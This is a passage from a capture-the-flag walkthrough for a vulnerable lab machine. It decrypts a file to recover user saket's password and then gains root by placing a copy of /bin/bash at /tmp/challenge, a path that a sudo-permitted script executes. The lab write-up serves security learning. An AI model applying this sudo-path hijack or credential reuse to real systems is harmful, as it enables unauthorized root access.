
But there seems to be nothing. cat, enc and key
 The enc.txt file is an encrypted text. The key.txt content prompts how to decrypt the encrypted text of enc.txt (ippsec should be md5 encrypted first, and the encrypted value is used to decrypt enc.txt). The website used here:
The enc.txt file is an encrypted text. The key.txt content prompts how to decrypt the encrypted text of enc.txt (ippsec should be md5 encrypted first, and the encrypted value is used to decrypt enc.txt). The website used here:
https://www.cmd5.com/
https://www.devglan.com/online-tools/aes-encryption-decryption
https://base64.us/



ipsec md5 Encrypted value: 366 a74cb3c959de17d61db30591c39d1 enc Content after decryption: Dont worry saket one day we will reach toour destination very soon. And if you forget your username then use your old password==> "tribute_to_ippsec"Victor,
According to the decrypted content, the saket password is obtained. Switch from WWW data user to saket user.
After switching to the saket user, view the permissions of the next saket user.
su saket //tribute_to_ippsec sudo -l

You can see that the saket user can execute / home/victor/undefeated_victor (this is related to the sudoers file) without entering a password

sudo /home/victor/undefeated_victor if you can defeat me then challenge me in front of you /home/victor/undefeated_victor: 2: /home/victor/undefeated_victor: /tmp/challenge: not found
/tmp/challenge: not found, copy / bin/bash to / tmp/challenge, and execute again to obtain root permission successfully
cp /bin/bash /tmp/challenge sudo /home/victor/undefeated_victor if you can defeat me then challenge me in front of you